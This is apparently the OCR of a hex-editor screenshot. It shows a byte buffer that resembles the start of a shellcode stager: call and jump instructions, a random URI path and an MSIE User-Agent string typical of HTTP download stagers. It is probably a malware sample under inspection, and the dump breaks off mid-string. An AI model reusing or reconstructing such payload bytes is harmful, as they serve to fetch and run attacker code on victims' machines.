 FF FF FF 59 59 59 59 59 59 59 59 59 59 59 59 59 ÿÿÿYYYYYYYYYYYYY
59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 59 YYYYYYYYYYYYYYYY
59 59 00 58 58 58 58 58 58 58 58 58 58 58 58 58 YY.XXXXXXXXXXXXX
x Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh·Wà.ÿÕ¿./..9Ç
74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t·1ÿé‘...éÉ...è‹
FF FF FF 2F 6C 53 58 70 6A 6E 54 53 52 49 4B 70 ÿÿÿ/lSXpjnTSRIKp
00 A6 46 DB 61 96 CA D3 79 A9 01 64 FD 46 84 52 .¦FÛa–ÊÓy©.dýF„R
5C CA 11 05 B4 20 D4 B7 F0 C8 BB B4 EA 46 87 2F \Ê..´ Ô·ðÈ»´êF‡/
2D F3 A3 AC E6 E1 4F 6F 2B 36 C2 15 47 E5 DE C4 -ó£¬æáOo+6Â.GåÞÄ
96 06 FA A3 25 5B 82 ED DD C3 DA EB 11 A1 7E 09 –.ú£%[‚íÝÃÚë.¡~.
0C CA 00 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D .Ê.User-Agent: M
6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 63 6F 6D 70 ozilla/5.0 (comp
61 74 69 62 6C 65 3B 20 4D 53 49 45 20 31 30 2E atible; MSIE 10.